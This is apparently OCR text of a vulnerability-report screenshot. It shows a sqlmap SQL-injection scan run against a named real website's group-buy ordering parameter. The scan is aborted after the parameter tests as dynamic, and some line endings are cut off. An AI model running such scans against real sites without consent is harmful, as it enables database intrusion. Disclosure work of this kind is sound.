 C:\Users\chao>sqlmap -u "http://sc.wo.com.cn/index.php?act=show_groupbuy&op=gro
pbuy_list&id=1&groupbuy_order_key=price&groupbuy_order=*" --dbms=mysql
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 15:29:48
custom injection marking character ('*') found in option '-u'. Do you want to p
ocess it? [Y/n/q]
[15:29:50] [INFO] testing connection to the target URL
[15:29:59] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[15:30:09] [WARNING] target URL is not stable. sqlmap will base the page compar
son on a sequence matcher. If no dynamic nor injectable parameters are detected
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] s
[15:37:03] [INFO] finding static words in longest matching part of dynamic page
content
[15:37:03] [INFO] static words: '12023644', '2015', 'Copyright', 'ICP'
please enter value for parameter 'string': 12023644
[15:37:25] [INFO] testing if URI parameter '#1*' is dynamic
[15:37:35] [INFO] confirming that URI parameter '#1*' is dynamic
[15:37:44] [ERROR] user aborted
[*] shutting down at 15:37:44
www.wooyun.org